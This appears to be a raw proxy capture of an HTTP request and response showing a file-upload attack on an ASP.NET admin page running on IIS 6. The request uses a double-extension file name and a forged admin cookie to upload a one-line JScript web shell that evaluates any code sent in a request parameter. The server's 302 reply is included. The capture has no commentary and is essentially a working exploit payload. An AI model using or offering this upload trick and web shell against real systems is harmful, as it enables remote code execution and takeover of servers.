 Raw Params Headers Hex ViewState
POST /admin/file_upload.aspx HTTP/1.1
Host: 172.16.10.19:27689
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.10.19:27689/admin/file_upload.aspx
Cookie: cod=30.60.80; csd=31;
pcrepair=UserListID=1&UserAccount=admin&DepartmentName=admin&Contactor=admin&Tel=010-88327562&Address=&UserLe
vel=0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------21119148187728
Content-Length: 868
-----------------------------21119148187728
Content-Disposition: form-data; name="__VIEWSTATE"
-----------------------------21119148187728
Content-Disposition: form-data; name="InputAffixFile"; filename="aspxaaaa.aspx.jpg"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["z"],"unsafe");%>
-----------------------------21119148187728
Content-Disposition: form-data; name="FileContent"
pte
-----------------------------21119148187728
Content-Disposition: form-data; name="Button1"
□□□□□□
-----------------------------21119148187728
Content-Disposition: form-data; name="__EVENTVALIDATION"
-----------------------------21119148187728--
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Connection: close
Date: Sat, 16 Nov 2019 09:51:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /admin/file_upload_prs.aspx
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 144
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/admin/file_upload_prs.aspx">here</a>.</h2>
</body></html>